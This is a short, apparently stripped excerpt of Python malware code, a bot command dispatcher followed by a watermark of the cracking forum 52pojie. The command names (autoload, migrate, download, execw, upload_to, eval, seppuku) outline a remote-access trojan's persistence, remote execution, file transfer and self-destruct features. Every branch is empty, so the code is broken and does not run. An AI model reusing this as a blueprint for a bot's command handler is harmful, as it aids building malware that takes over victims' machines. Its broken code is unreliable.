 def __special_process(self,v_bot_command,v_optional):
pass
v_return_message='No output returned'
if v_bot_command=='autoload':
elif v_bot_command=='migrate':
elif v_bot_command=='clone_time':
elif v_bot_command=='download':
elif v_bot_command=='execw':
elif v_bot_command=='get':
elif v_bot_command=='upload_to':
elif v_bot_command=='b64encode':
elif v_bot_command=='eval':
elif v_bot_command=='set_update_interval':
elif v_bot_command=='self_exit':
elif v_bot_command=='seppuku':
else:
return 'Not implemented'
吾爱破解论坛
www.52pojie.cn